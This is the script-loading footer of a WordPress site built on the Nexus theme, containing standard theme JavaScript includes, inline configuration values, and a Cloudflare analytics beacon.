	<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/rmarsh.info\/wp-admin\/admin-ajax.php","et_hb_nonce":"0ba7e01c08"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/wp-embed.min.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db363c9b1207486a9717b9610341348e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>